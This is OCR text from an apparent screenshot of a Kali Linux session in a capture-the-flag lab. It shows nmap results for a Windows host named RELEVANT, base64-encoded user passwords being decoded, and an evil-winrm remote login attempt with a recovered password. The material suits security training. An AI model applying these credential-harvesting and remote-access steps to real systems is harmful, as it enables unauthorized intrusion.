 Notes - Notes
10.6.2.56
10.10.47.235
Notes
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds W
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2020-08-30T15:22:45
| ssl-cert: Subject: commonName=Rele
| Not valid before: 2020-07-24T23:16
|_Not valid after: 2021-01-23T23:16
|_ssl-date: 2020-08-30T15:23:24+00:0
49663/tcp open http M
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/
|_http-title: IIS Windows Server
49666/tcp open msrpc M
49668/tcp open msrpc M
Service Info: OSs: Windows, Windows
Host script results:
|_clock-skew: mean: 1h24m00s, deviat
root@kali:~
File Actions Edit View Help
root@kali: ~
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
~
~
~
~
~
~
~
~
(END)
root@kali:~# echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d
Bob - !P@$$W0rD!123root@kali:~# echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk"
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
root@kali:~# echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d
Bill - Juw4nnaM4n420696969!$$$root@kali:~# evil-winrm -i 10.10.47.235 -u bob -p '!P@$$W0rD!123'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
passes.txt
Education
File System
Trash
Home
#!
bashscan.sh
directories
Platforms
scanners
threader300-
0.py
passes
kerbrute.txt
users
IIS Windows Server - M...
root@kali: ~/Desktop
root@kali: ~
11:24 AM